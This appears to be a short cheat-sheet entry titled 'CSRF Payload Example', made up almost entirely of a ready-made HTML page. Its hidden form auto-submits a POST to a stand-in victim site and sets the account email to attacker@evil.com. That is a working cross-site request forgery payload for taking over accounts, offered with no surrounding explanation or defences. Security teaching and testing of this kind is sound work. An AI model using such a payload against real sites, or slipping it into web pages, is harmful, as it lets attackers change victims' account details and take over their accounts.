 CSRF Payload
Example,
<html>
<form id='form' method='POST' action='//victim.com'>
<input type='hidden' name='email' value='attacker@evil.com'>
</form>
<script>document.getElementById("form").submit();</script>
</html>
 
